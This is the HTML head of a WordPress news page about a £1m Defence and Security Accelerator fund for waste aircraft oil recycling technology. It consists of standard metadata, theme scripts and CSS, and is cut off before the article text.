

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theicon.org.uk/1m-fund-for-innovative-waste-oils-recycling-technology-revealed/
body_size: 23885
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>£1m fund for innovative waste oils recycling technology revealed - The Icon</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.theicon.org.uk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.theicon.org.uk/wp-content/uploads/2019/07/fav.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.theicon.org.uk/1m-fund-for-innovative-waste-oils-recycling-technology-revealed/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="£1m fund for innovative waste oils recycling technology revealed - The Icon" />
	<meta property="og:description" content="£1M funding has been awarded towards innovative technology to recycle waste aircraft oils and lubricants by the Defence and Security Accelerator. Defence and Security Accelerator – on behalf of the Royal Air Force – has awarded contracts to three universities and one engineering firm to develop the new technology to turn waste hydrocarbons into recyclable [&hellip;]" />
	<meta property="og:url" content="https://www.theicon.org.uk/1m-fund-for-innovative-waste-oils-recycling-technology-revealed/" />
	<meta property="og:site_name" content="The Icon" />
	<meta property="article:published_time" content="2020-02-11T14:45:57+00:00" />
	<meta property="article:modified_time" content="2020-02-11T14:47:51+00:00" />
	<meta name="author" content="Ida Vaisanen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ida Vaisanen" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theicon.org.uk/1m-fund-for-innovative-waste-oils-recycling-technology-revealed/","url":"https://www.theicon.org.uk/1m-fund-for-innovative-waste-oils-recycling-technology-revealed/","name":"£1m fund for innovative waste oils recycling technology revealed - The Icon","isPartOf":{"@id":"https://www.theicon.org.uk/#website"},"datePublished":"2020-02-11T14:45:57+00:00","dateModified":"2020-02-11T14:47:51+00:00","author":{"@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497"},"breadcrumb":{"@id":"https://www.theicon.org.uk/1m-fund-for-innovative-waste-oils-recycling-technology-revealed/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.theicon.org.uk/1m-fund-for-innovative-waste-oils-recycling-technology-revealed/"]}]},{"@type":"BreadcrumbList","@id":"https://www.theicon.org.uk/1m-fund-for-innovative-waste-oils-recycling-technology-revealed/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theicon.org.uk/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.theicon.org.uk/blog/"},{"@type":"ListItem","position":3,"name":"£1m fund for innovative waste oils recycling technology revealed"}]},{"@type":"WebSite","@id":"https://www.theicon.org.uk/#website","url":"https://www.theicon.org.uk/","name":"The Icon","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theicon.org.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497","name":"Ida Vaisanen","url":"https://www.theicon.org.uk/author/ida-vaisanen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Feed" href="https://www.theicon.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Comments Feed" href="https://www.theicon.org.uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theicon.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.theicon.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.theicon.org.uk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.theicon.org.uk/wp-content/plugins/td-newsletter/style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper-child/style.css?ver=9.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.theicon.org.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theicon.org.uk/wp-json/wp/v2/posts/3619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theicon.org.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.theicon.org.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.theicon.org.uk/?p=3619' />
<link rel="alternate" type="application/json+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2F1m-fund-for-innovative-waste-oils-recycling-technology-revealed%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2F1m-fund-for-innovative-waste-oils-recycling-technology-revealed%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0a867c0c9b","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.theicon.org.uk\/wp-admin\/","wpRestNonce":"0a867c0c9b","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.theicon.org.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.theicon.org.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f33704";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2759413e9c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.theicon.org.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/category/industry-insights/",
                    "name": "Industry Insights"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/1m-fund-for-innovative-waste-oils-recycling-technology-revealed/",
                    "name": "£1m fund for innovative waste oils recycling technology revealed"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f33704;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f33704;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f33704;
                }
                .tdm-btn-style1 {
					background-color: #f33704;
				}
				.tdm-btn-style2:before {
				    border-color: #f33704;
				}
				.tdm-btn-style2 {
				    color: #f33704;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f33704;
                    -moz-box-shadow: 0 2px 16px #f33704;
                    box-shadow: 0 2px 16px #f33704;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f33704;
                    -moz-box-shadow: 0 4px 26px #f33704;
                    box-shadow: 0 4px 26px #f33704;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f9f9f9;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #020000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #020000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
